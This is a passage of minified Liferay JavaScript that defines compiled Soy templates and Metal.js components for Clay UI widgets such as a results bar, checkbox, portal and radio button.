incrementalDom.attr("class","tbar-nav tbar-nav-wrap");incrementalDom.elementOpenEnd();var hasFilterLabels__soy1078=filterLabels.length>0;$results({expand:!hasFilterLabels__soy1078,searchValue:searchValue,totalItems:totalItems},opt_ijData);if(hasFilterLabels__soy1078)$filterLabels({_handleFilterLabelCloseClicked:_handleFilterLabelCloseClicked,filterLabels:filterLabels,spritemap:spritemap},opt_ijData);$clearResults({_handleClearResultsClick:_handleClearResultsClick,clearResultsURL:clearResultsURL},
opt_ijData);incrementalDom.elementClose("ul");incrementalDom.elementClose("div");incrementalDom.elementClose("nav")};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayResultsBar.render";var $clearResults=function $clearResults(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var _handleClearResultsClick=opt_data._handleClearResultsClick;var clearResultsURL=soy.asserts.assertType(opt_data.clearResultsURL==null||
goog.isString(opt_data.clearResultsURL)||opt_data.clearResultsURL instanceof goog.soy.data.SanitizedContent,"clearResultsURL",opt_data.clearResultsURL,"!goog.soy.data.SanitizedContent|null|string|undefined");incrementalDom.elementOpenStart("li");incrementalDom.attr("class","tbar-item");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("div");incrementalDom.attr("class","tbar-section");incrementalDom.elementOpenEnd();if(clearResultsURL){var msg_12_517843663917688276__soy3421="";var MSG_EXTERNAL_517843663917688276=
'Limpar';MSG_EXTERNAL_517843663917688276=MSG_EXTERNAL_517843663917688276.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_12_517843663917688276__soy3421+=MSG_EXTERNAL_517843663917688276;$templateAlias1({elementClasses:"component-link tbar-link",events:{click:_handleClearResultsClick},href:clearResultsURL,label:""+msg_12_517843663917688276__soy3421,ref:"clearSearch"},opt_ijData)}else{var msg_13_517843663917688276__soy3423="";var MSG_EXTERNAL_517843663917688276$$1='Limpar';
MSG_EXTERNAL_517843663917688276$$1=MSG_EXTERNAL_517843663917688276$$1.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_13_517843663917688276__soy3423+=MSG_EXTERNAL_517843663917688276$$1;$templateAlias2({elementClasses:"component-link tbar-link",events:{click:_handleClearResultsClick},label:""+msg_13_517843663917688276__soy3423,ref:"clearSearch",style:"unstyled"},opt_ijData)}incrementalDom.elementClose("div");incrementalDom.elementClose("li")};exports.clearResults=$clearResults;$clearResults.Params;if(goog.DEBUG)$clearResults.soyTemplateName=
"ClayResultsBar.clearResults";var $filterLabels=function $filterLabels(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var filterLabels=soy.asserts.assertType(goog.isArray(opt_data.filterLabels),"filterLabels",opt_data.filterLabels,"!Array\x3c?\x3e");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleFilterLabelCloseClicked=
opt_data._handleFilterLabelCloseClicked;var filterLabel1140List=filterLabels;var filterLabel1140ListLen=filterLabel1140List.length;for(var filterLabel1140Index=0;filterLabel1140Index<filterLabel1140ListLen;filterLabel1140Index++){var filterLabel1140Data=filterLabel1140List[filterLabel1140Index];var $tmp=filterLabel1140Data.closeable;$templateAlias3({_handleFilterLabelCloseClicked:_handleFilterLabelCloseClicked,closeable:$tmp!=null?$tmp:true,expand:filterLabel1140Index==filterLabel1140ListLen-1,label:filterLabel1140Data.label,
ref:"label"+filterLabel1140Index,spritemap:spritemap},opt_ijData)}};exports.filterLabels=$filterLabels;$filterLabels.Params;if(goog.DEBUG)$filterLabels.soyTemplateName="ClayResultsBar.filterLabels";var $results=function $results(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var totalItems=soy.asserts.assertType(goog.isNumber(opt_data.totalItems),"totalItems",opt_data.totalItems,"number");var expand=soy.asserts.assertType(opt_data.expand==null||goog.isBoolean(opt_data.expand)||
opt_data.expand===1||opt_data.expand===0,"expand",opt_data.expand,"boolean|null|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var elementClasses__soy1162="";elementClasses__soy1162+="tbar-item";elementClasses__soy1162+=expand?" tbar-item-expand":"";incrementalDom.elementOpenStart("li");
incrementalDom.attr("class",elementClasses__soy1162);incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("div");incrementalDom.attr("class","tbar-section");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("span");incrementalDom.attr("class","component-text text-truncate-inline");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("span");incrementalDom.attr("class","text-truncate");incrementalDom.elementOpenEnd();if(searchValue){var MSG_EXTERNAL_2733824563254516660=
'\x7b0\x7d\x20Results\x20for\x20\x7b1\x7d';MSG_EXTERNAL_2733824563254516660=MSG_EXTERNAL_2733824563254516660.replace(/{(\d+)}/g,"\u0001$1\u0001");var lastIndex_1169=0,partRe_1169=/\x01\d+\x01/g,match_1169;do{match_1169=partRe_1169.exec(MSG_EXTERNAL_2733824563254516660)||undefined;incrementalDom.text(goog.string.unescapeEntities(MSG_EXTERNAL_2733824563254516660.substring(lastIndex_1169,match_1169&&match_1169.index)));lastIndex_1169=partRe_1169.lastIndex;switch(match_1169&&match_1169[0]){case "\u00011\u0001":soyIdom.print(searchValue);
break;case "\u00010\u0001":soyIdom.print(totalItems);break}}while(match_1169)}else{var MSG_EXTERNAL_4190590659130781466='\x7b0\x7d\x20Results\x20for';MSG_EXTERNAL_4190590659130781466=MSG_EXTERNAL_4190590659130781466.replace(/{(\d+)}/g,"\u0001$1\u0001");var lastIndex_1179=0,partRe_1179=/\x01\d+\x01/g,match_1179;do{match_1179=partRe_1179.exec(MSG_EXTERNAL_4190590659130781466)||undefined;incrementalDom.text(goog.string.unescapeEntities(MSG_EXTERNAL_4190590659130781466.substring(lastIndex_1179,
match_1179&&match_1179.index)));lastIndex_1179=partRe_1179.lastIndex;switch(match_1179&&match_1179[0]){case "\u00010\u0001":soyIdom.print(totalItems);break}}while(match_1179)}incrementalDom.elementClose("span");incrementalDom.elementClose("span");incrementalDom.elementClose("div");incrementalDom.elementClose("li")};exports.results=$results;$results.Params;if(goog.DEBUG)$results.soyTemplateName="ClayResultsBar.results";exports.render.params=["filterLabels","spritemap","totalItems","_handleClearResultsClick",
"_handleFilterLabelCloseClicked","clearResultsURL","searchValue"];exports.render.types={"filterLabels":"list\x3c?\x3e","spritemap":"string","totalItems":"number","_handleClearResultsClick":"any","_handleFilterLabelCloseClicked":"any","clearResultsURL":"string","searchValue":"string"};exports.clearResults.params=["_handleClearResultsClick","clearResultsURL"];exports.clearResults.types={"_handleClearResultsClick":"any","clearResultsURL":"string"};exports.filterLabels.params=["filterLabels","spritemap",
"_handleFilterLabelCloseClicked"];exports.filterLabels.types={"filterLabels":"list\x3c?\x3e","spritemap":"string","_handleFilterLabelCloseClicked":"any"};exports.results.params=["totalItems","expand","searchValue"];exports.results.types={"totalItems":"number","expand":"bool","searchValue":"string"};exports.templates=templates=exports;return exports});var ClayResultsBar=function(_Component){_inherits(ClayResultsBar,_Component);function ClayResultsBar(){_classCallCheck(this,ClayResultsBar);return _possibleConstructorReturn(this,
(ClayResultsBar.__proto__||Object.getPrototypeOf(ClayResultsBar)).apply(this,arguments))}return ClayResultsBar}(_metalComponent2.default);_metalSoy2.default.register(ClayResultsBar,templates);exports.ClayResultsBar=ClayResultsBar;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayResultsBar",["module","exports","require","frontend-taglib-clay$clay-button","frontend-taglib-clay$clay-label","frontend-taglib-clay$clay-link","./ClayFilterLabel.soy","frontend-js-metal-web$metal-state","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","./validators","./ClayResultsBar.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,
"__esModule",{value:true});exports.ClayResultsBar=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,
staticProps);return Constructor}}();require("frontend-taglib-clay$clay-button");require("frontend-taglib-clay$clay-label");require("frontend-taglib-clay$clay-link");require("./ClayFilterLabel.soy");var _metalState=require("frontend-js-metal-web$metal-state");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);
var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _validators=require("./validators");var _ClayResultsBarSoy=require("./ClayResultsBar.soy");var _ClayResultsBarSoy2=_interopRequireDefault(_ClayResultsBarSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,
call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});
if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayResultsBar=function(_ClayComponent){_inherits(ClayResultsBar,_ClayComponent);function ClayResultsBar(){_classCallCheck(this,ClayResultsBar);return _possibleConstructorReturn(this,(ClayResultsBar.__proto__||Object.getPrototypeOf(ClayResultsBar)).apply(this,arguments))}_createClass(ClayResultsBar,[{key:"_handleClearResultsClick",value:function _handleClearResultsClick(event){return!this.emit({name:"clearButtonClicked",
originalEvent:event})}},{key:"_handleFilterLabelCloseClicked",value:function _handleFilterLabelCloseClicked(event){return!this.emit({name:"filterLabelCloseClicked",originalEvent:event})}}]);return ClayResultsBar}(_clayComponent2.default);ClayResultsBar.STATE={clearResultsURL:_metalState.Config.string(),data:_metalState.Config.object(),filterLabels:_validators.filterLabelsValidator.required(),searchValue:_metalState.Config.string(),spritemap:_metalState.Config.string().required(),totalItems:_metalState.Config.number().required()};
(0,_metalWebComponent2.default)("clay-results-bar",ClayResultsBar);_metalSoy2.default.register(ClayResultsBar,_ClayResultsBarSoy2.default);exports.ClayResultsBar=ClayResultsBar;exports.default=ClayResultsBar});
Liferay.Loader.define("frontend-taglib-clay$clay-checkbox@2.5.1/lib/ClayCheckbox.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayCheckbox=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayCheckbox.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var ariaLabelledBy=soy.asserts.assertType(opt_data.ariaLabelledBy==null||goog.isString(opt_data.ariaLabelledBy)||opt_data.ariaLabelledBy instanceof
goog.soy.data.SanitizedContent,"ariaLabelledBy",opt_data.ariaLabelledBy,"!goog.soy.data.SanitizedContent|null|string|undefined");var checked=soy.asserts.assertType(opt_data.checked==null||goog.isBoolean(opt_data.checked)||opt_data.checked===1||opt_data.checked===0,"checked",opt_data.checked,"boolean|null|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");
var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var indeterminate=soy.asserts.assertType(opt_data.indeterminate==
null||goog.isBoolean(opt_data.indeterminate)||opt_data.indeterminate===1||opt_data.indeterminate===0,"indeterminate",opt_data.indeterminate,"boolean|null|undefined");var inline=soy.asserts.assertType(opt_data.inline==null||goog.isBoolean(opt_data.inline)||opt_data.inline===1||opt_data.inline===0,"inline",opt_data.inline,"boolean|null|undefined");var label=soy.asserts.assertType(opt_data.label==null||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,
"!goog.soy.data.SanitizedContent|null|string|undefined");var labelContent=soy.asserts.assertType(opt_data.labelContent==null||goog.isFunction(opt_data.labelContent),"labelContent",opt_data.labelContent,"function()|null|undefined");var name=soy.asserts.assertType(opt_data.name==null||goog.isString(opt_data.name)||opt_data.name instanceof goog.soy.data.SanitizedContent,"name",opt_data.name,"!goog.soy.data.SanitizedContent|null|string|undefined");var showLabel=soy.asserts.assertType(opt_data.showLabel==
null||goog.isBoolean(opt_data.showLabel)||opt_data.showLabel===1||opt_data.showLabel===0,"showLabel",opt_data.showLabel,"boolean|null|undefined");var value=soy.asserts.assertType(opt_data.value==null||goog.isString(opt_data.value)||opt_data.value instanceof goog.soy.data.SanitizedContent,"value",opt_data.value,"!goog.soy.data.SanitizedContent|null|string|undefined");var attributes__soy33=function attributes__soy33(){incrementalDom.attr("class","custom-control custom-checkbox"+(inline?" custom-control-inline":
"")+(elementClasses?" "+elementClasses:""));if(id)incrementalDom.attr("id",id)};incrementalDom.elementOpenStart("div");attributes__soy33();incrementalDom.elementOpenEnd();$input({ariaLabelledBy:ariaLabelledBy,checked:indeterminate||checked,disabled:disabled,label:label,labelContent:labelContent,name:name,showLabel:showLabel!=null?showLabel:true,value:value},opt_ijData);incrementalDom.elementClose("div")};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayCheckbox.render";
var $input=function $input(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var ariaLabelledBy=soy.asserts.assertType(opt_data.ariaLabelledBy==null||goog.isString(opt_data.ariaLabelledBy)||opt_data.ariaLabelledBy instanceof goog.soy.data.SanitizedContent,"ariaLabelledBy",opt_data.ariaLabelledBy,"!goog.soy.data.SanitizedContent|null|string|undefined");var checked=soy.asserts.assertType(opt_data.checked==null||goog.isBoolean(opt_data.checked)||
opt_data.checked===1||opt_data.checked===0,"checked",opt_data.checked,"boolean|null|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var label=soy.asserts.assertType(opt_data.label==null||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|null|string|undefined");
var labelContent=soy.asserts.assertType(opt_data.labelContent==null||goog.isFunction(opt_data.labelContent),"labelContent",opt_data.labelContent,"function()|null|undefined");var name=soy.asserts.assertType(opt_data.name==null||goog.isString(opt_data.name)||opt_data.name instanceof goog.soy.data.SanitizedContent,"name",opt_data.name,"!goog.soy.data.SanitizedContent|null|string|undefined");var showLabel=soy.asserts.assertType(opt_data.showLabel==null||goog.isBoolean(opt_data.showLabel)||opt_data.showLabel===
1||opt_data.showLabel===0,"showLabel",opt_data.showLabel,"boolean|null|undefined");var value=soy.asserts.assertType(opt_data.value==null||goog.isString(opt_data.value)||opt_data.value instanceof goog.soy.data.SanitizedContent,"value",opt_data.value,"!goog.soy.data.SanitizedContent|null|string|undefined");incrementalDom.elementOpen("label");var inputAttributes__soy85=function inputAttributes__soy85(){if(ariaLabelledBy)incrementalDom.attr("aria-labelledby",ariaLabelledBy);if(checked)incrementalDom.attr("checked",
"checked");if(disabled)incrementalDom.attr("disabled","disabled");incrementalDom.attr("class","custom-control-input");if(name)incrementalDom.attr("name",name);if(value)incrementalDom.attr("value",value);incrementalDom.attr("ref","input");incrementalDom.attr("type","checkbox")};incrementalDom.elementOpenStart("input");inputAttributes__soy85();incrementalDom.elementOpenEnd();incrementalDom.elementClose("input");incrementalDom.elementOpenStart("span");incrementalDom.attr("class","custom-control-label");
incrementalDom.elementOpenEnd();if(label){var spanLabelClasses__soy97="";spanLabelClasses__soy97+="custom-control-label-text";spanLabelClasses__soy97+=!showLabel?" sr-only":"";incrementalDom.elementOpenStart("span");incrementalDom.attr("class",spanLabelClasses__soy97);incrementalDom.elementOpenEnd();soyIdom.print(label);incrementalDom.elementClose("span")}incrementalDom.elementClose("span");if(labelContent)labelContent();incrementalDom.elementClose("label")};exports.input=$input;$input.Params;if(goog.DEBUG)$input.soyTemplateName=
"ClayCheckbox.input";exports.render.params=["ariaLabelledBy","checked","disabled","elementClasses","id","indeterminate","inline","label","labelContent","name","showLabel","value"];exports.render.types={"ariaLabelledBy":"string","checked":"bool","disabled":"bool","elementClasses":"string","id":"string","indeterminate":"bool","inline":"bool","label":"string","labelContent":"html","name":"string","showLabel":"bool","value":"string"};exports.input.params=["ariaLabelledBy","checked","disabled","label",
"labelContent","name","showLabel","value"];exports.input.types={"ariaLabelledBy":"string","checked":"bool","disabled":"bool","label":"string","labelContent":"html","name":"string","showLabel":"bool","value":"string"};exports.templates=templates=exports;return exports});var ClayCheckbox=function(_Component){_inherits(ClayCheckbox,_Component);function ClayCheckbox(){_classCallCheck(this,ClayCheckbox);return _possibleConstructorReturn(this,(ClayCheckbox.__proto__||Object.getPrototypeOf(ClayCheckbox)).apply(this,
arguments))}return ClayCheckbox}(_metalComponent2.default);_metalSoy2.default.register(ClayCheckbox,templates);exports.ClayCheckbox=ClayCheckbox;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-checkbox@2.5.1/lib/ClayCheckbox",["module","exports","require","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayCheckbox.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayCheckbox=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=
0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=
_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayCheckboxSoy=require("./ClayCheckbox.soy");var _ClayCheckboxSoy2=_interopRequireDefault(_ClayCheckboxSoy);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+
typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayCheckbox=function(_ClayComponent){_inherits(ClayCheckbox,_ClayComponent);function ClayCheckbox(){_classCallCheck(this,ClayCheckbox);return _possibleConstructorReturn(this,(ClayCheckbox.__proto__||Object.getPrototypeOf(ClayCheckbox)).apply(this,
arguments))}_createClass(ClayCheckbox,[{key:"syncIndeterminate",value:function syncIndeterminate(){this.refs.input.indeterminate=this.indeterminate}}]);return ClayCheckbox}(_clayComponent2.default);ClayCheckbox.STATE={ariaLabelledBy:_metalState.Config.string(),checked:_metalState.Config.bool().value(false),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),id:_metalState.Config.string(),
indeterminate:_metalState.Config.bool().value(false),inline:_metalState.Config.bool().value(false),label:_metalState.Config.string(),labelContent:_metalState.Config.any(),name:_metalState.Config.string(),showLabel:_metalState.Config.bool().value(true),value:_metalState.Config.string()};(0,_metalWebComponent2.default)("clay-checkbox",ClayCheckbox);_metalSoy2.default.register(ClayCheckbox,_ClayCheckboxSoy2.default);exports.ClayCheckbox=ClayCheckbox;exports.default=ClayCheckbox});
Liferay.Loader.define("frontend-taglib-clay$clay-portal@2.5.1/lib/ClayPortal.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayPortal=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayPortal.incrementaldom");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var content=soy.asserts.assertType(goog.isFunction(opt_data.content),"content",opt_data.content,"function()");content()};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayPortal.render";exports.render.params=["content"];exports.render.types=
{"content":"html"};exports.templates=templates=exports;return exports});var ClayPortal=function(_Component){_inherits(ClayPortal,_Component);function ClayPortal(){_classCallCheck(this,ClayPortal);return _possibleConstructorReturn(this,(ClayPortal.__proto__||Object.getPrototypeOf(ClayPortal)).apply(this,arguments))}return ClayPortal}(_metalComponent2.default);_metalSoy2.default.register(ClayPortal,templates);exports.ClayPortal=ClayPortal;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-portal@2.5.1/lib/ClayPortal",["module","exports","require","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayPortal.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayPortal=undefined;var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);
var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayPortalSoy=require("./ClayPortal.soy");var _ClayPortalSoy2=_interopRequireDefault(_ClayPortalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,
call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});
if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayPortal=function(_ClayComponent){_inherits(ClayPortal,_ClayComponent);function ClayPortal(){_classCallCheck(this,ClayPortal);return _possibleConstructorReturn(this,(ClayPortal.__proto__||Object.getPrototypeOf(ClayPortal)).apply(this,arguments))}return ClayPortal}(_clayComponent2.default);ClayPortal.STATE={content:_metalState.Config.required(),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object()};
_metalSoy2.default.register(ClayPortal,_ClayPortalSoy2.default);exports.ClayPortal=ClayPortal;exports.default=ClayPortal});
Liferay.Loader.define("frontend-taglib-clay$clay-radio@2.5.1/lib/ClayRadio.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayRadio=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayRadio.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var checked=soy.asserts.assertType(opt_data.checked==null||goog.isBoolean(opt_data.checked)||opt_data.checked===1||opt_data.checked===0,
"checked",opt_data.checked,"boolean|null|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");
var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var inline=soy.asserts.assertType(opt_data.inline==null||goog.isBoolean(opt_data.inline)||opt_data.inline===1||opt_data.inline===0,"inline",opt_data.inline,"boolean|null|undefined");var label=soy.asserts.assertType(opt_data.label==null||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,
